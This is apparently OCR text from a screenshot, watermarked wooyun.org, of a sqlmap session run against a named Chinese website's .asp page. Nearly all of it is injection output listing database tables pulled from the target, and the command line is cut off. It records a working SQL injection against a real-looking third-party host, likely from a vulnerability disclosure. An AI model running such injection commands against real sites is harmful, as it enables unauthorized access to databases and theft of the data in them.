 管理员: sqlmap - python  sqlmap/sqlmap.py -u "http://www.tzfcw.com.cn/2s/zj_jj.asp?id=1...
[17:51:43] [INFO] resumed: dbo.sysconstraints
[17:51:43] [INFO] resumed: dbo.syssegments
[17:51:43] [INFO] the SQL query used returns 82 entries
[17:51:43] [INFO] retrieved: dbo.syssegments
[17:51:43] [INFO] the SQL query used returns 14 entries
[17:51:43] [INFO] resumed: dbo.authors
[17:51:43] [INFO] resumed: dbo.discounts
[17:51:43] [INFO] resumed: dbo.employee
[17:51:43] [INFO] resumed: dbo.jobs
[17:51:43] [INFO] resumed: dbo.pub_info
[17:51:44] [INFO] resumed: dbo.publishers
[17:51:44] [INFO] resumed: dbo.roysched
[17:51:44] [INFO] resumed: dbo.sales
[17:51:44] [INFO] resumed: dbo.stores
[17:51:44] [INFO] resumed: dbo.sysconstraints
[17:51:44] [INFO] resumed: dbo.syssegments
[17:51:44] [INFO] resumed: dbo.titleauthor
[17:51:44] [INFO] resumed: dbo.titles
[17:51:44] [INFO] resumed: dbo.titleview
[17:51:44] [WARNING] the SQL query provided does not return any output
[17:51:44] [WARNING] the SQL query provided does not return any output
[17:51:44] [WARNING] the SQL query provided does not return any output
[17:51:45] [WARNING] the SQL query provided does not return any output
[17:51:45] [INFO] the SQL query used returns 36 entries
半:
www.wooyun.org